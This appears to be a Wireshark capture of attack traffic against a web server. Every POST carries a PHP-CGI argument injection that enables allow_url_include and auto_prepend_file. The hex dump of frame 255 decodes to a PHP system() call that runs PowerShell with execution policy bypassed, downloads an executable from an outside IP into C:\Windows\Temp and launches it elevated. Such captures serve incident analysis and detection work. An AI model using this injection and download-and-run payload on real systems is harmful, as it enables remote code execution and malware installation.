 ip.src==58.16.30.23
No. Time Source Destination Protocol Length Info
54 7.270023 58.16.30.23 36.96.48.3 TCP 74 52718 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSv…
56 7.300249 58.16.30.23 36.96.48.3 TCP 60 52718 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0
57 7.300249 58.16.30.23 36.96.48.3 TCP 291 52718 → 80 [PSH, ACK] Seq=1 Ack=1 Win=64256 Len=237 [TCP segm…
58 7.300249 58.16.30.23 36.96.48.3 HTTP 117 POST /index.php?%ADd+allow_url_include%3D1+-d+auto_prepend_fi…
71 7.577294 58.16.30.23 36.96.48.3 TCP 60 52718 → 80 [ACK] Seq=301 Ack=1338 Win=64128 Len=0
72 7.577294 58.16.30.23 36.96.48.3 TCP 60 52718 → 80 [ACK] Seq=301 Ack=1343 Win=64128 Len=0
73 7.577294 58.16.30.23 36.96.48.3 TCP 60 52718 → 80 [FIN, ACK] Seq=301 Ack=1343 Win=64128 Len=0
76 7.638787 58.16.30.23 36.96.48.3 TCP 60 52718 → 80 [ACK] Seq=302 Ack=1344 Win=64128 Len=0
212 46.457367 58.16.30.23 36.96.48.3 TCP 74 60712 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSv…
214 46.488143 58.16.30.23 36.96.48.3 TCP 60 60712 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0
215 46.488236 58.16.30.23 36.96.48.3 TCP 302 60712 → 80 [PSH, ACK] Seq=1 Ack=1 Win=64256 Len=248 [TCP segm…
216 46.488236 58.16.30.23 36.96.48.3 HTTP 285 POST /index.php/index.php?%ADd+allow_url_include%3D1+-d+auto_…
241 50.588175 58.16.30.23 36.96.48.3 TCP 60 60712 → 80 [ACK] Seq=480 Ack=1297 Win=64128 Len=0
242 50.588175 58.16.30.23 36.96.48.3 TCP 60 60712 → 80 [ACK] Seq=480 Ack=1302 Win=64128 Len=0
243 50.618983 58.16.30.23 36.96.48.3 TCP 60 60712 → 80 [FIN, ACK] Seq=480 Ack=1302 Win=64128 Len=0
246 50.650146 58.16.30.23 36.96.48.3 TCP 60 60712 → 80 [ACK] Seq=481 Ack=1303 Win=64128 Len=0
251 74.851434 58.16.30.23 36.96.48.3 TCP 74 40988 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSv…
253 74.885876 58.16.30.23 36.96.48.3 TCP 60 40988 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0
254 74.885876 58.16.30.23 36.96.48.3 TCP 292 40988 → 80 [PSH, ACK] Seq=1 Ack=1 Win=64256 Len=238 [TCP segm…
255 74.885876 58.16.30.23 36.96.48.3 HTTP 270 POST /index.php?%ADd+allow_url_include%3D1+-d+auto_prepend_fi…
10035 631.504110 58.16.30.23 36.96.48.3 TCP 60 40988 → 80 [ACK] Seq=455 Ack=595 Win=64128 Len=0
10036 631.504110 58.16.30.23 36.96.48.3 TCP 60 40988 → 80 [FIN, ACK] Seq=455 Ack=595 Win=64128 Len=0
10039 631.565622 58.16.30.23 36.96.48.3 TCP 60 40988 → 80 [ACK] Seq=456 Ack=596 Win=64128 Len=0
Frame 255: 270 bytes on wire (2160 bits), 270 byte
Ethernet II, Src: ca:01:18:88:00:00 (ca:01:18:88:0
Internet Protocol Version 4, Src: 58.16.30.23, Dst
Transmission Control Protocol, Src Port: 40988, Ds
[2 Reassembled TCP Segments (454 bytes): #254(238)
Hypertext Transfer Protocol
0000 00 0c 29 5e dd e1 ca 01 18 88 00 00 08 00 45 00 ··)^···· ······E·
0010 01 00 7e 83 40 00 3f 06 0f eb 3a 10 1e 17 24 60 ··~·@·?· ··:···$`
0020 30 03 a0 1c 00 50 72 81 17 8b b4 9b e6 4e 50 18 0····Pr· ·····NP·
0030 01 f6 41 f4 00 00 3c 3f 70 68 70 20 73 79 73 74 ··A···<? php syst
0040 65 6d 28 27 70 6f 77 65 72 73 68 65 6c 6c 20 2d em('powe rshell -
0050 45 78 65 63 75 74 69 6f 6e 50 6f 6c 69 63 79 20 Executio nPolicy
0060 42 79 70 61 73 73 20 2d 43 6f 6d 6d 61 6e 64 20 Bypass - Command
0070 22 26 20 7b 49 6e 76 6f 6b 65 2d 57 65 62 52 65 "& {Invo ke-WebRe
0080 71 75 65 73 74 20 2d 55 72 69 20 68 74 74 70 3a quest -U ri http:
0090 2f 2f 31 2e 38 30 2e 32 33 2e 34 3a 38 30 30 30 //1.80.2 3.4:8000
00a0 2f 32 2e 74 78 74 20 2d 4f 75 74 46 69 6c 65 20 /2.txt - OutFile
00b0 43 3a 5c 57 69 6e 64 6f 77 73 5c 54 65 6d 70 5c C:\Windo ws\Temp\
00c0 32 2e 65 78 65 3b 20 53 74 61 72 74 2d 50 72 6f 2.exe; S tart-Pro
00d0 63 65 73 73 20 43 3a 5c 57 69 6e 64 6f 77 73 5c cess C:\ Windows\
00e0 54 65 6d 70 5c 32 2e 65 78 65 20 2d 56 65 72 62 Temp\2.e xe -Verb
00f0 20 52 75 6e 41 73 7d 22 27 29 3b 20 3f 3e 3b 65 RunAs}" '); ?>;e
0100 63 68 6f 20 31 33 33 37 3b 20 64 69 65 3b cho 1337 ; die;